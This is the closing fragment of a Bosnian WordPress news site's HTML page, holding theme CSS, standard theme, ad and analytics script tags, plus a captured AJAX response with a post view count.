/* custom css theme panel */
/* Hide More From Author from the Related Post section */
.td_block_related_posts .td-related-right {
display:none !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="http://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[12280]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e215750892d4c2d8d836cc783715c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dobardan.ba/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2
body_size: 42
content:
{"12280":3}